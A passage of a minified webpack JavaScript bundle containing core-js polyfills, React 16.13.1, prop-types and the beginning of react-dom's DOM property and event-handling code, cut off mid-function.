e},n.apply(this,arguments)}e.exports=n},function(e,t,n){var r=n(130),o=n(37);e.exports=function(e,t){return!t||"object"!==r(t)&&"function"!=typeof t?o(e):t}},function(e,t,n){(function(e){var n="object"==typeof e&&e&&e.Object===Object&&e;t.a=n}).call(this,n(101))},function(e,t){e.exports=function(e,t,n,r){var o=n?n.call(r,e,t):void 0;if(void 0!==o)return!!o;if(e===t)return!0;if("object"!=typeof e||!e||"object"!=typeof t||!t)return!1;var i=Object.keys(e),a=Object.keys(t);if(i.length!==a.length)return!1;for(var u=Object.prototype.hasOwnProperty.bind(t),l=0;l<i.length;l++){var c=i[l];if(!u(c))return!1;var s=e[c],f=t[c];if(!1===(o=n?n.call(r,s,f,c):void 0)||void 0===o&&s!==f)return!1}return!0}},function(e,t,n){var r=n(147);e.exports=function(e){if(Array.isArray(e))return r(e)}},function(e,t){e.exports=function(e){if("undefined"!=typeof Symbol&&Symbol.iterator in Object(e))return Array.from(e)}},function(e,t){e.exports=function(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}},function(e,t,n){var r=n(14),o=n(19),i=n(15),a=n(67);e.exports=r?Object.defineProperties:function(e,t){i(e);for(var n,r=a(t),u=r.length,l=0;u>l;)o.f(e,n=r[l++],t[n]);return e}},function(e,t,n){var r=n(156).IteratorPrototype,o=n(66),i=n(61),a=n(69),u=n(68),l=function(){return this};e.exports=function(e,t,n){var c=t+" Iterator";return e.prototype=o(r,{next:i(1,n)}),a(e,c,!1,!0),u[c]=l,e}},function(e,t,n){var r=n(7);e.exports=!r(function(){function e(){}return e.prototype.constructor=null,Object.getPrototypeOf(new e)!==e.prototype})},function(e,t,n){var r=n(12);e.exports=function(e){if(!r(e)&&null!==e)throw TypeError("Can't set "+String(e)+" as a prototype");return e}},function(e,t,n){var r=n(7);e.exports=!r(function(){return Object.isExtensible(Object.preventExtensions({}))})},function(e,t,n){var r=n(19).f,o=n(66),i=n(92),a=n(58),u=n(91),l=n(90),c=n(113),s=n(116),f=n(14),d=n(89).fastKey,p=n(31),h=p.set,v=p.getterFor;e.exports={getConstructor:function(e,t,n,c){var s=e(function(e,r){u(e,s,t),h(e,{type:t,index:o(null),first:void 0,last:void 0,size:0}),f||(e.size=0),null!=r&&l(r,e[c],e,n)}),p=v(t),m=function(e,t,n){var r,o,i=p(e),a=g(e,t);return a?a.value=n:(i.last=a={index:o=d(t,!0),key:t,value:n,previous:r=i.last,next:void 0,removed:!1},i.first||(i.first=a),r&&(r.next=a),f?i.size++:e.size++,"F"!==o&&(i.index[o]=a)),e},g=function(e,t){var n,r=p(e),o=d(t);if("F"!==o)return r.index[o];for(n=r.first;n;n=n.next)if(n.key==t)return n};return i(s.prototype,{clear:function(){for(var e=p(this),t=e.index,n=e.first;n;)n.removed=!0,n.previous&&(n.previous=n.previous.next=void 0),delete t[n.index],n=n.next;e.first=e.last=void 0,f?e.size=0:this.size=0},delete:function(e){var t=p(this),n=g(this,e);if(n){var r=n.next,o=n.previous;delete t.index[n.index],n.removed=!0,o&&(o.next=r),r&&(r.previous=o),t.first==n&&(t.first=r),t.last==n&&(t.last=o),f?t.size--:this.size--}return!!n},forEach:function(e){for(var t,n=p(this),r=a(e,arguments.length>1?arguments[1]:void 0,3);t=t?t.next:n.first;)for(r(t.value,t.key,this);t&&t.removed;)t=t.previous},has:function(e){return!!g(this,e)}}),i(s.prototype,n?{get:function(e){var t=g(this,e);return t&&t.value},set:function(e,t){return m(this,0===e?0:e,t)}}:{add:function(e){return m(this,e=0===e?0:e,e)}}),f&&r(s.prototype,"size",{get:function(){return p(this).size}}),s},setStrong:function(e,t,n){var r=t+" Iterator",o=v(t),i=v(r);c(e,t,function(e,t){h(this,{type:r,target:e,state:o(e),kind:t,last:void 0})},function(){for(var e=i(this),t=e.kind,n=e.last;n&&n.removed;)n=n.previous;return e.target&&(e.last=n=n?n.next:e.state.first)?"keys"==t?{value:n.key,done:!1}:"values"==t?{value:n.value,done:!1}:{value:[n.key,n.value],done:!1}:(e.target=void 0,{value:void 0,done:!0})},n?"entries":"values",!n,!0),s(t)}}},function(e,t,n){var r=n(114),o=n(162);e.exports=r?{}.toString:function(){return"[object "+o(this)+"]"}},function(e,t,n){var r,o,i,a,u,l,c,s,f=n(6),d=n(55).f,p=n(38),h=n(166).set,v=n(167),m=f.MutationObserver||f.WebKitMutationObserver,g=f.process,y=f.Promise,b="process"==p(g),x=d(f,"queueMicrotask"),w=x&&x.value;w||(r=function(){var e,t;for(b&&(e=g.domain)&&e.exit();o;){t=o.fn,o=o.next;try{t()}catch(e){throw o?a():i=void 0,e}}i=void 0,e&&e.enter()},b?a=function(){g.nextTick(r)}:m&&!v?(u=!0,l=document.createTextNode(""),new m(r).observe(l,{characterData:!0}),a=function(){l.data=u=!u}):y&&y.resolve?(c=y.resolve(void 0),s=c.then,a=function(){s.call(c,r)}):a=function(){h.call(f,r)}),e.exports=w||function(e){var t={fn:e,next:void 0};i&&(i.next=t),o||(o=t,a()),i=t}},function(e,t,n){var r=n(6);e.exports=function(e,t){var n=r.console;n&&n.error&&(1===arguments.length?n.error(e):n.error(e,t))}},function(e,t){e.exports=function(e){try{return{error:!1,value:e()}}catch(e){return{error:!0,value:e}}}},function(e,t,n){n(59),n(229);var r=n(230);e.exports=r("Promise","finally")},function(e,t,n){var r=n(4),o=n(56),i=n(165),a=n(7),u=n(40),l=n(117),c=n(168),s=n(25);r({target:"Promise",proto:!0,real:!0,forced:!!i&&a(function(){i.prototype.finally.call({then:function(){}},function(){})})},{finally:function(e){var t=l(this,u("Promise")),n="function"==typeof e;return this.then(n?function(n){return c(t,e()).then(function(){return n})}:e,n?function(n){return c(t,e()).then(function(){throw n})}:e)}}),o||"function"!=typeof i||i.prototype.finally||s(i.prototype,"finally",u("Promise").prototype.finally)},function(e,t,n){var r=n(6),o=n(58),i=Function.call;e.exports=function(e,t,n){return o(i,r[e].prototype[t],n)}},function(e,t,n){var r=n(24),o=n(80).f,i={}.toString,a="object"==typeof window&&window&&Object.getOwnPropertyNames?Object.getOwnPropertyNames(window):[];e.exports.f=function(e){return a&&"[object Window]"==i.call(e)?function(e){try{return o(e)}catch(e){return a.slice()}}(e):o(r(e))}},function(e,t,n){var r=n(58),o=n(33),i=n(163),a=n(160),u=n(32),l=n(86),c=n(161);e.exports=function(e){var t,n,s,f,d,p,h=o(e),v="function"==typeof this?this:Array,m=arguments.length,g=m>1?arguments[1]:void 0,y=void 0!==g,b=c(h),x=0;if(y&&(g=r(g,m>2?arguments[2]:void 0,2)),null==b||v==Array&&a(b))for(n=new v(t=u(h.length));t>x;x++)p=y?g(h[x],x):h[x],l(n,x,p);else for(d=(f=b.call(h)).next,n=new v;!(s=d.call(f)).done;x++)p=y?i(f,g,[s.value,x],!0):s.value,l(n,x,p);return n.length=x,n}},function(e,t,n){var r=n(4),o=n(62),i=n(24),a=n(84),u=[].join,l=o!=Object,c=a("join",",");r({target:"Array",proto:!0,forced:l||!c},{join:function(e){return u.call(i(this),void 0===e?",":e)}})},function(e,t,n){var r=n(14),o=n(7),i=n(67),a=n(108),u=n(76),l=n(33),c=n(62),s=Object.assign,f=Object.defineProperty;e.exports=!s||o(function(){if(r&&1!==s({b:1},s(f({},"a",{enumerable:!0,get:function(){f(this,"b",{value:3,enumerable:!1})}}),{b:2})).b)return!0;var e={},t={},n=Symbol();return e[n]=7,"abcdefghijklmnopqrst".split("").forEach(function(e){t[e]=e}),7!=s({},e)[n]||"abcdefghijklmnopqrst"!=i(s({},t)).join("")})?function(e,t){for(var n=l(e),o=arguments.length,s=1,f=a.f,d=u.f;o>s;)for(var p,h=c(arguments[s++]),v=f?i(h).concat(f(h)):i(h),m=v.length,g=0;m>g;)p=v[g++],r&&!d.call(h,p)||(n[p]=h[p]);return n}:s},function(e,t,n){var r=n(4),o=n(40),i=n(47),a=n(15),u=n(12),l=n(66),c=n(236),s=n(7),f=o("Reflect","construct"),d=s(function(){function e(){}return!(f(function(){},[],e)instanceof e)}),p=!s(function(){f(function(){})}),h=d||p;r({target:"Reflect",stat:!0,forced:h,sham:h},{construct:function(e,t){i(e),a(t);var n=arguments.length<3?e:i(arguments[2]);if(p&&!d)return f(e,t,n);if(e==n){switch(t.length){case 0:return new e;case 1:return new e(t[0]);case 2:return new e(t[0],t[1]);case 3:return new e(t[0],t[1],t[2]);case 4:return new e(t[0],t[1],t[2],t[3])}var r=[null];return r.push.apply(r,t),new(c.apply(e,r))}var o=n.prototype,s=l(u(o)?o:Object.prototype),h=Function.apply.call(e,s,t);return u(h)?h:s}})},function(e,t,n){var r=n(47),o=n(12),i=[].slice,a={},u=function(e,t,n){if(!(t in a)){for(var r=[],o=0;o<t;o++)r[o]="a["+o+"]";a[t]=Function("C,a","return new C("+r.join(",")+")")}return a[t](e,n)};e.exports=Function.bind||function(e){var t=r(this),n=i.call(arguments,1),a=function(){var r=n.concat(i.call(arguments));return this instanceof a?u(t,r.length,r):t.apply(e,r)};return o(t.prototype)&&(a.prototype=t.prototype),a}},function(e,t){function n(t,r){return e.exports=n=Object.setPrototypeOf||function(e,t){return e.__proto__=t,e},n(t,r)}e.exports=n},function(e,t,n){var r=n(173),o="function"==typeof Symbol&&Symbol.for,i=o?Symbol.for("react.element"):60103,a=o?Symbol.for("react.portal"):60106,u=o?Symbol.for("react.fragment"):60107,l=o?Symbol.for("react.strict_mode"):60108,c=o?Symbol.for("react.profiler"):60114,s=o?Symbol.for("react.provider"):60109,f=o?Symbol.for("react.context"):60110,d=o?Symbol.for("react.forward_ref"):60112,p=o?Symbol.for("react.suspense"):60113,h=o?Symbol.for("react.memo"):60115,v=o?Symbol.for("react.lazy"):60116,m="function"==typeof Symbol&&Symbol.iterator;function g(e){for(var t="https://reactjs.org/docs/error-decoder.html?invariant="+e,n=1;n<arguments.length;n++)t+="&args[]="+encodeURIComponent(arguments[n]);return"Minified React error #"+e+"; visit "+t+" for the full message or use the non-minified dev environment for full errors and additional helpful warnings."}var y={isMounted:function(){return!1},enqueueForceUpdate:function(){},enqueueReplaceState:function(){},enqueueSetState:function(){}},b={};function x(e,t,n){this.props=e,this.context=t,this.refs=b,this.updater=n||y}function w(){}function k(e,t,n){this.props=e,this.context=t,this.refs=b,this.updater=n||y}x.prototype.isReactComponent={},x.prototype.setState=function(e,t){if("object"!=typeof e&&"function"!=typeof e&&null!=e)throw Error(g(85));this.updater.enqueueSetState(this,e,t,"setState")},x.prototype.forceUpdate=function(e){this.updater.enqueueForceUpdate(this,e,"forceUpdate")},w.prototype=x.prototype;var S=k.prototype=new w;S.constructor=k,r(S,x.prototype),S.isPureReactComponent=!0;var E={current:null},T=Object.prototype.hasOwnProperty,_={key:!0,ref:!0,__self:!0,__source:!0};function C(e,t,n){var r,o={},a=null,u=null;if(null!=t)for(r in void 0!==t.ref&&(u=t.ref),void 0!==t.key&&(a=""+t.key),t)T.call(t,r)&&!_.hasOwnProperty(r)&&(o[r]=t[r]);var l=arguments.length-2;if(1===l)o.children=n;else if(1<l){for(var c=Array(l),s=0;s<l;s++)c[s]=arguments[s+2];o.children=c}if(e&&e.defaultProps)for(r in l=e.defaultProps)void 0===o[r]&&(o[r]=l[r]);return{$$typeof:i,type:e,key:a,ref:u,props:o,_owner:E.current}}function O(e){return"object"==typeof e&&null!==e&&e.$$typeof===i}var j=/\/+/g,P=[];function I(e,t,n,r){if(P.length){var o=P.pop();return o.result=e,o.keyPrefix=t,o.func=n,o.context=r,o.count=0,o}return{result:e,keyPrefix:t,func:n,context:r,count:0}}function M(e){e.result=null,e.keyPrefix=null,e.func=null,e.context=null,e.count=0,10>P.length&&P.push(e)}function A(e,t,n){return null==e?0:function e(t,n,r,o){var u=typeof t;"undefined"!==u&&"boolean"!==u||(t=null);var l=!1;if(null===t)l=!0;else switch(u){case"string":case"number":l=!0;break;case"object":switch(t.$$typeof){case i:case a:l=!0}}if(l)return r(o,t,""===n?"."+N(t,0):n),1;if(l=0,n=""===n?".":n+":",Array.isArray(t))for(var c=0;c<t.length;c++){var s=n+N(u=t[c],c);l+=e(u,s,r,o)}else if("function"==typeof(s=null===t||"object"!=typeof t?null:"function"==typeof(s=m&&t[m]||t["@@iterator"])?s:null))for(t=s.call(t),c=0;!(u=t.next()).done;)l+=e(u=u.value,s=n+N(u,c++),r,o);else if("object"===u)throw r=""+t,Error(g(31,"[object Object]"===r?"object with keys {"+Object.keys(t).join(", ")+"}":r,""));return l}(e,"",t,n)}function N(e,t){return"object"==typeof e&&null!==e&&null!=e.key?function(e){var t={"=":"=0",":":"=2"};return"$"+(""+e).replace(/[=:]/g,function(e){return t[e]})}(e.key):t.toString(36)}function L(e,t){e.func.call(e.context,t,e.count++)}function z(e,t,n){var r=e.result,o=e.keyPrefix;e=e.func.call(e.context,t,e.count++),Array.isArray(e)?R(e,r,n,function(e){return e}):null!=e&&(O(e)&&(e=function(e,t){return{$$typeof:i,type:e.type,key:t,ref:e.ref,props:e.props,_owner:e._owner}}(e,o+(!e.key||t&&t.key===e.key?"":(""+e.key).replace(j,"$&/")+"/")+n)),r.push(e))}function R(e,t,n,r,o){var i="";null!=n&&(i=(""+n).replace(j,"$&/")+"/"),A(e,z,t=I(t,i,r,o)),M(t)}var D={current:null};function F(){var e=D.current;if(null===e)throw Error(g(321));return e}var U={ReactCurrentDispatcher:D,ReactCurrentBatchConfig:{suspense:null},ReactCurrentOwner:E,IsSomeRendererActing:{current:!1},assign:r};t.Children={map:function(e,t,n){if(null==e)return e;var r=[];return R(e,r,null,t,n),r},forEach:function(e,t,n){if(null==e)return e;A(e,L,t=I(null,null,t,n)),M(t)},count:function(e){return A(e,function(){return null},null)},toArray:function(e){var t=[];return R(e,t,null,function(e){return e}),t},only:function(e){if(!O(e))throw Error(g(143));return e}},t.Component=x,t.Fragment=u,t.Profiler=c,t.PureComponent=k,t.StrictMode=l,t.Suspense=p,t.__SECRET_INTERNALS_DO_NOT_USE_OR_YOU_WILL_BE_FIRED=U,t.cloneElement=function(e,t,n){if(null==e)throw Error(g(267,e));var o=r({},e.props),a=e.key,u=e.ref,l=e._owner;if(null!=t){if(void 0!==t.ref&&(u=t.ref,l=E.current),void 0!==t.key&&(a=""+t.key),e.type&&e.type.defaultProps)var c=e.type.defaultProps;for(s in t)T.call(t,s)&&!_.hasOwnProperty(s)&&(o[s]=void 0===t[s]&&void 0!==c?c[s]:t[s])}var s=arguments.length-2;if(1===s)o.children=n;else if(1<s){c=Array(s);for(var f=0;f<s;f++)c[f]=arguments[f+2];o.children=c}return{$$typeof:i,type:e.type,key:a,ref:u,props:o,_owner:l}},t.createContext=function(e,t){return void 0===t&&(t=null),(e={$$typeof:f,_calculateChangedBits:t,_currentValue:e,_currentValue2:e,_threadCount:0,Provider:null,Consumer:null}).Provider={$$typeof:s,_context:e},e.Consumer=e},t.createElement=C,t.createFactory=function(e){var t=C.bind(null,e);return t.type=e,t},t.createRef=function(){return{current:null}},t.forwardRef=function(e){return{$$typeof:d,render:e}},t.isValidElement=O,t.lazy=function(e){return{$$typeof:v,_ctor:e,_status:-1,_result:null}},t.memo=function(e,t){return{$$typeof:h,type:e,compare:void 0===t?null:t}},t.useCallback=function(e,t){return F().useCallback(e,t)},t.useContext=function(e,t){return F().useContext(e,t)},t.useDebugValue=function(){},t.useEffect=function(e,t){return F().useEffect(e,t)},t.useImperativeHandle=function(e,t,n){return F().useImperativeHandle(e,t,n)},t.useLayoutEffect=function(e,t){return F().useLayoutEffect(e,t)},t.useMemo=function(e,t){return F().useMemo(e,t)},t.useReducer=function(e,t,n){return F().useReducer(e,t,n)},t.useRef=function(e){return F().useRef(e)},t.useState=function(e){return F().useState(e)},t.version="16.13.1"},function(e,t,n){var r=n(240);function o(){}function i(){}i.resetWarningCache=o,e.exports=function(){function e(e,t,n,o,i,a){if(a!==r){var u=new Error("Calling PropTypes validators directly is not supported by the `prop-types` package. Use PropTypes.checkPropTypes() to call them. Read more at http://fb.me/use-check-prop-types");throw u.name="Invariant Violation",u}}function t(){return e}e.isRequired=e;var n={array:e,bool:e,func:e,number:e,object:e,string:e,symbol:e,any:e,arrayOf:t,element:e,elementType:e,instanceOf:t,node:e,objectOf:t,oneOf:t,oneOfType:t,shape:t,exact:t,checkPropTypes:i,resetWarningCache:o};return n.PropTypes=n,n}},function(e,t,n){e.exports="SECRET_DO_NOT_PASS_THIS_OR_YOU_WILL_BE_FIRED"},function(e,t,n){var r=n(4),o=n(242).entries;r({target:"Object",stat:!0},{entries:function(e){return o(e)}})},function(e,t,n){var r=n(14),o=n(67),i=n(24),a=n(76).f,u=function(e){return function(t){for(var n,u=i(t),l=o(u),c=l.length,s=0,f=[];c>s;)n=l[s++],r&&!a.call(u,n)||f.push(e?[n,u[n]]:u[n]);return f}};e.exports={entries:u(!0),values:u(!1)}},function(e,t){e.exports=function(e){if(Array.isArray(e))return e}},function(e,t){e.exports=function(e,t){if("undefined"!=typeof Symbol&&Symbol.iterator in Object(e)){var n=[],r=!0,o=!1,i=void 0;try{for(var a,u=e[Symbol.iterator]();!(r=(a=u.next()).done)&&(n.push(a.value),!t||n.length!==t);r=!0);}catch(e){o=!0,i=e}finally{try{r||null==u.return||u.return()}finally{if(o)throw i}}return n}}},function(e,t){e.exports=function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}},function(e,t,n){var r=n(92),o=n(89).getWeakData,i=n(15),a=n(12),u=n(91),l=n(90),c=n(57),s=n(17),f=n(31),d=f.set,p=f.getterFor,h=c.find,v=c.findIndex,m=0,g=function(e){return e.frozen||(e.frozen=new y)},y=function(){this.entries=[]},b=function(e,t){return h(e.entries,function(e){return e[0]===t})};y.prototype={get:function(e){var t=b(this,e);if(t)return t[1]},has:function(e){return!!b(this,e)},set:function(e,t){var n=b(this,e);n?n[1]=t:this.entries.push([e,t])},delete:function(e){var t=v(this.entries,function(t){return t[0]===e});return~t&&this.entries.splice(t,1),!!~t}},e.exports={getConstructor:function(e,t,n,c){var f=e(function(e,r){u(e,f,t),d(e,{type:t,id:m++,frozen:void 0}),null!=r&&l(r,e[c],e,n)}),h=p(t),v=function(e,t,n){var r=h(e),a=o(i(t),!0);return!0===a?g(r).set(t,n):a[r.id]=n,e};return r(f.prototype,{delete:function(e){var t=h(this);if(!a(e))return!1;var n=o(e);return!0===n?g(t).delete(e):n&&s(n,t.id)&&delete n[t.id]},has:function(e){var t=h(this);if(!a(e))return!1;var n=o(e);return!0===n?g(t).has(e):n&&s(n,t.id)}}),r(f.prototype,n?{get:function(e){var t=h(this);if(a(e)){var n=o(e);return!0===n?g(t).get(e):n?n[t.id]:void 0}},set:function(e,t){return v(this,e,t)}}:{add:function(e){return v(this,e,!0)}}),f}}},function(e,t,n){var r=n(1),o=n(173),i=n(248);function a(e){for(var t="https://reactjs.org/docs/error-decoder.html?invariant="+e,n=1;n<arguments.length;n++)t+="&args[]="+encodeURIComponent(arguments[n]);return"Minified React error #"+e+"; visit "+t+" for the full message or use the non-minified dev environment for full errors and additional helpful warnings."}if(!r)throw Error(a(227));var u=!1,l=null,c=!1,s=null,f={onError:function(e){u=!0,l=e}};function d(e,t,n,r,o,i,a,c,s){u=!1,l=null,function(e,t,n,r,o,i,a,u,l){var c=Array.prototype.slice.call(arguments,3);try{t.apply(n,c)}catch(e){this.onError(e)}}.apply(f,arguments)}var p=null,h=null,v=null;function m(e,t,n){var r=e.type||"unknown-event";e.currentTarget=v(n),function(e,t,n,r,o,i,f,p,h){if(d.apply(this,arguments),u){if(!u)throw Error(a(198));var v=l;u=!1,l=null,c||(c=!0,s=v)}}(r,t,void 0,e),e.currentTarget=null}var g=null,y={};function b(){if(g)for(var e in y){var t=y[e],n=g.indexOf(e);if(!(-1<n))throw Error(a(96,e));if(!w[n]){if(!t.extractEvents)throw Error(a(97,e));for(var r in w[n]=t,n=t.eventTypes){var o=void 0,i=n[r],u=t,l=r;if(k.hasOwnProperty(l))throw Error(a(99,l));k[l]=i;var c=i.phasedRegistrationNames;if(c){for(o in c)c.hasOwnProperty(o)&&x(c[o],u,l);o=!0}else i.registrationName?(x(i.registrationName,u,l),o=!0):o=!1;if(!o)throw Error(a(98,r,e))}}}}function x(e,t,n){if(S[e])throw Error(a(100,e));S[e]=t,E[e]=t.eventTypes[n].dependencies}var w=[],k={},S={},E={};function T(e){var t,n=!1;for(t in e)if(e.hasOwnProperty(t)){var r=e[t];if(!y.hasOwnProperty(t)||y[t]!==r){if(y[t])throw Error(a(102,t));y[t]=r,n=!0}}n&&b()}var _=!("undefined"==typeof window||void 0===window.document||void 0===window.document.createElement),C=null,O=null,j=null;function P(e){if(e=h(e)){if("function"!=typeof C)throw Error(a(280));var t=e.stateNode;t&&(t=p(t),C(e.stateNode,e.type,t))}}function I(e){O?j?j.push(e):j=[e]:O=e}function M(){if(O){var e=O,t=j;if(j=O=null,P(e),t)for(e=0;e<t.length;e++)P(t[e])}}function A(e,t){return e(t)}function N(e,t,n,r,o){return e(t,n,r,o)}function L(){}var z=A,R=!1,D=!1;function F(){null===O&&null===j||(L(),M())}function U(e,t,n){if(D)return e(t,n);D=!0;try{return z(e,t,n)}finally{D=!1,F()}}var B=/^[:A-Z_a-z\u00C0-\u00D6\u00D8-\u00F6\u00F8-\u02FF\u0370-\u037D\u037F-\u1FFF\u200C-\u200D\u2070-\u218F\u2C00-\u2FEF\u3001-\uD7FF\uF900-\uFDCF\uFDF0-\uFFFD][:A-Z_a-z\u00C0-\u00D6\u00D8-\u00F6\u00F8-\u02FF\u0370-\u037D\u037F-\u1FFF\u200C-\u200D\u2070-\u218F\u2C00-\u2FEF\u3001-\uD7FF\uF900-\uFDCF\uFDF0-\uFFFD\-.0-9\u00B7\u0300-\u036F\u203F-\u2040]*$/,W=Object.prototype.hasOwnProperty,q={},V={};function $(e,t,n,r,o,i){this.acceptsBooleans=2===t||3===t||4===t,this.attributeName=r,this.attributeNamespace=o,this.mustUseProperty=n,this.propertyName=e,this.type=t,this.sanitizeURL=i}var H={};"children dangerouslySetInnerHTML defaultValue defaultChecked innerHTML suppressContentEditableWarning suppressHydrationWarning style".split(" ").forEach(function(e){H[e]=new $(e,0,!1,e,null,!1)}),[["acceptCharset","accept-charset"],["className","class"],["htmlFor","for"],["httpEquiv","http-equiv"]].forEach(function(e){var t=e[0];H[t]=new $(t,1,!1,e[1],null,!1)}),["contentEditable","draggable","spellCheck","value"].forEach(function(e){H[e]=new $(e,2,!1,e.toLowerCase(),null,!1)}),["autoReverse","externalResourcesRequired","focusable","preserveAlpha"].forEach(function(e){H[e]=new $(e,2,!1,e,null,!1)}),"allowFullScreen async autoFocus autoPlay controls default defer disabled disablePictureInPicture formNoValidate hidden loop noModule noValidate open playsInline readOnly required reversed scoped seamless itemScope".split(" ").forEach(function(e){H[e]=new $(e,3,!1,e.toLowerCase(),null,!1)}),["checked","multiple","muted","selected"].forEach(function(e){H[e]=new $(e,3,!0,e,null,!1)}),["capture","download"].forEach(function(e){H[e]=new $(e,4,!1,e,null,!1)}),["cols","rows","size","span"].forEach(function(e){H[e]=new $(e,6,!1,e,null,!1)}),["rowSpan","start"].forEach(function(e){H[e]=new $(e,5,!1,e.toLowerCase(),null,!1)});var Q=/[\-:]([a-z])/g;function Y(e){return e[1].toUpperCase()}"accent-height alignment-baseline arabic-form baseline-shift cap-height clip-path clip-rule color-interpolation color-interpolation-filters color-profile color-rendering dominant-baseline enable-background fill-opacity fill-rule flood-color flood-opacity font-family font-size font-size-adjust font-stretch font-style font-variant font-weight glyph-name glyph-orientation-horizontal glyph-orientation-vertical horiz-adv-x horiz-origin-x image-rendering letter-spacing lighting-color marker-end marker-mid marker-start overline-position overline-thickness paint-order panose-1 pointer-events rendering-intent shape-rendering stop-color stop-opacity strikethrough-position strikethrough-thickness stroke-dasharray stroke-dashoffset stroke-linecap stroke-linejoin stroke-miterlimit stroke-opacity stroke-width text-anchor text-decoration text-rendering underline-position underline-thickness unicode-bidi unicode-range units-per-em v-alphabetic v-hanging v-ideographic v-mathematical vector-effect vert-adv-y vert-origin-x vert-origin-y word-spacing writing-mode xmlns:xlink x-height".split(" ").forEach(function(e){var t=e.replace(Q,Y);H[t]=new $(t,1,!1,e,null,!1)}),"xlink:actuate xlink:arcrole xlink:role xlink:show xlink:title xlink:type".split(" ").forEach(function(e){var t=e.replace(Q,Y);H[t]=new $(t,1,!1,e,"http://www.w3.org/1999/xlink",!1)}),["xml:base","xml:lang","xml:space"].forEach(function(e){var t=e.replace(Q,Y);H[t]=new $(t,1,!1,e,"http://www.w3.org/XML/1998/namespace",!1)}),["tabIndex","crossOrigin"].forEach(function(e){H[e]=new $(e,1,!1,e.toLowerCase(),null,!1)}),H.xlinkHref=new $("xlinkHref",1,!1,"xlink:href","http://www.w3.org/1999/xlink",!0),["src","href","action","formAction"].forEach(function(e){H[e]=new $(e,1,!1,e.toLowerCase(),null,!0)});var G=r.__SECRET_INTERNALS_DO_NOT_USE_OR_YOU_WILL_BE_FIRED;function K(e,t,n,r){var o=H.hasOwnProperty(t)?H[t]:null;(null!==o?0===o.type:!r&&2<t.length&&("o"===t[0]||"O"===t[0])&&("n"===t[1]||"N"===t[1]))||(function(e,t,n,r){if(null==t||function(e,t,n,r){if(null!==n&&0===n.type)return!1;switch(typeof t){case"function":case"symbol":return!0;case"boolean":return!r&&(null!==n?!n.acceptsBooleans:"data-"!==(e=e.toLowerCase().slice(0,5))&&"aria-"!==e);default:return!1}}(e,t,n,r))return!0;if(r)return!1;if(null!==n)switch(n.type){case 3:return!t;case 4:return!1===t;case 5:return isNaN(t);case 6:return isNaN(t)||1>t}return!1}(t,n,o,r)&&(n=null),r||null===o?function(e){return!!W.call(V,e)||!W.call(q,e)&&(B.test(e)?V[e]=!0:(q[e]=!0,!1))}(t)&&(null===n?e.removeAttribute(t):e.setAttribute(t,""+n)):o.mustUseProperty?e[o.propertyName]=null===n?3!==o.type&&"":n:(t=o.attributeName,r=o.attributeNamespace,null===n?e.removeAttribute(t):(n=3===(o=o.type)||4===o&&!0===n?"":""+n,r?e.setAttributeNS(r,t,n):e.setAttribute(t,n))))}G.hasOwnProperty("ReactCurrentDispatcher")||(G.ReactCurrentDispatcher={current:null}),G.hasOwnProperty("ReactCurrentBatchConfig")||(G.ReactCurrentBatchConfig={suspense:null});var Z=/^(.*)[\\\/]/,X="function"==typeof Symbol&&Symbol.for,J=X?Symbol.for("react.element"):60103,ee=X?Symbol.for("react.portal"):60106,te=X?Symbol.for("react.fragment"):60107,ne=X?Symbol.for("react.strict_mode"):60108,re=X?Symbol.for("react.profiler"):60114,oe=X?Symbol.for("react.provider"):60109,ie=X?Symbol.for("react.context"):60110,ae=X?Symbol.for("react.concurrent_mode"):60111,ue=X?Symbol.for("react.forward_ref"):60112,le=X?Symbol.for("react.suspense"):60113,ce=X?Symbol.for("react.suspense_list"):60120,se=X?Symbol.for("react.memo"):60115,fe=X?Symbol.for("react.lazy"):60116,de=X?Symbol.for("react.block"):60121,pe="function"==typeof Symbol&&Symbol.iterator;function he(e){return null===e||"object"!=typeof e?null:"function"==typeof(e=pe&&e[pe]||e["@@iterator"])?e:null}function ve(e){if(null==e)return null;if("function"==typeof e)return e.displayName||e.name||null;if("string"==typeof e)return e;switch(e){case te:return"Fragment";case ee:return"Portal";case re:return"Profiler";case ne:return"StrictMode";case le:return"Suspense";case ce:return"SuspenseList"}if("object"==typeof e)switch(e.$$typeof){case ie:return"Context.Consumer";case oe:return"Context.Provider";case ue:var t=e.render;return t=t.displayName||t.name||"",e.displayName||(""!==t?"ForwardRef("+t+")":"ForwardRef");case se:return ve(e.type);case de:return ve(e.render);case fe:if(e=1===e._status?e._result:null)return ve(e)}return null}function me(e){var t="";do{e:switch(e.tag){case 3:case 4:case 6:case 7:case 10:case 9:var n="";break e;default:var r=e._debugOwner,o=e._debugSource,i=ve(e.type);n=null,r&&(n=ve(r.type)),r=i,i="",o?i=" (at "+o.fileName.replace(Z,"")+":"+o.lineNumber+")":n&&(i=" (created by "+n+")"),n="\n    in "+(r||"Unknown")+i}t+=n,e=e.return}while(e);return t}function ge(e){switch(typeof e){case"boolean":case"number":case"object":case"string":case"undefined":return e;default:return""}}function ye(e){var t=e.type;return(e=e.nodeName)&&"input"===e.toLowerCase()&&("checkbox"===t||"radio"===t)}function be(e){e._valueTracker||(e._valueTracker=function(e){var t=ye(e)?"checked":"value",n=Object.getOwnPropertyDescriptor(e.constructor.prototype,t),r=""+e[t];if(!e.hasOwnProperty(t)&&void 0!==n&&"function"==typeof n.get&&"function"==typeof n.set){var o=n.get,i=n.set;return Object.defineProperty(e,t,{configurable:!0,get:function(){return o.call(this)},set:function(e){r=""+e,i.call(this,e)}}),Object.defineProperty(e,t,{enumerable:n.enumerable}),{getValue:function(){return r},setValue:function(e){r=""+e},stopTracking:function(){e._valueTracker=null,delete e[t]}}}}(e))}function xe(e){if(!e)return!1;var t=e._valueTracker;if(!t)return!0;var n=t.getValue(),r="";return e&&(r=ye(e)?e.checked?"true":"false":e.value),(e=r)!==n&&(t.setValue(e),!0)}function we(e,t){var n=t.checked;return o({},t,{defaultChecked:void 0,defaultValue:void 0,value:void 0,checked:null!=n?n:e._wrapperState.initialChecked})}function ke(e,t){var n=null==t.defaultValue?"":t.defaultValue,r=null!=t.checked?t.checked:t.defaultChecked;n=ge(null!=t.value?t.value:n),e._wrapperState={initialChecked:r,initialValue:n,controlled:"checkbox"===t.type||"radio"===t.type?null!=t.checked:null!=t.value}}function Se(e,t){null!=(t=t.checked)&&K(e,"checked",t,!1)}function Ee(e,t){Se(e,t);var 